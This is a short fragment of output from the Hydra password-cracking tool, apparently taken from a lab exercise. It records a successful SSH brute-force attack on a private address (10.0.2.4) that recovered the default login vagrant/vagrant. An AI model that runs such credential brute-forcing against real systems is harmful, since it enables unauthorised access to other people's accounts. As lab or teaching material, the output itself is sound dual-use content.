 [DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-21 23:38:20